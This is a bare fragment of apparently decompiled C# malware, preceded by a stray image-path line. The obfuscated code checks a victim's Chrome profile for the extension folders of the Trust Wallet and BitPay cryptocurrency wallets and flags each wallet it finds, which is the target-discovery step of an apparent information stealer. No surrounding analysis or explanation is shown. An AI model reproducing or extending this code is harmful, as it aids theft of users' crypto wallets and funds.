 if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\egjidjbpglichdcondbcbdnbeeppgdph"))
{
lrzyjotuhffCEXUam.mw_assign("Trust_Chrome").eLYfSSknWRJdu = "TrustChrome";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("Trust_Chrome").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\jkjgekcefbkpogohigkgooodolhdgcda"))
{
lrzyjotuhffCEXUam.mw_assign("BitPay_Chrome").eLYfSSknWRJdu = "BitPayChrome";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("BitPay_Chrome").eLYfSSknWRJdu = "False";
}